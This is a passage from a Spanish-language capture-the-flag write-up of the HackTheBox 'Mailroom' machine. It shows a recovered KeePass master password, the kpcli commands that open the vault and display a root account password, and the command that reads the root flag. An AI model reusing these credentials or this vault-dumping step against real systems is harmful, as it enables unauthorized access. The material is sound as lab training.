Hay que tener en cuenta que \n es un salto de línea y \10 un retorno de carro en octal, por lo que no hay que tenerlos en cuenta y la final sería !sEcUr3p4$$w0rd9. Me conecto y obtengo la contraseña del usuario root
matthew@mailroom:~$ kpcli --kdb personal.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
Root/
kpcli:/> cd Root
kpcli:/Root> ls
=== Entries ===
0. food account door.dash.local
1. GItea Admin account git.mailroom.htb
2. gitea database password
3. My Gitea Account git.mailroom.htb
4. root acc
kpcli:/Root> show -f 4
Title: root acc
Uname: root
Pass: a$gBa3!GA8
URL:
Notes: root account for sysadmin jobs
Puedo ver la segunda flag
root@mailroom:/home/matthew# cat /root/root.txt
1c2921f1524503b7fdcb618315a2be25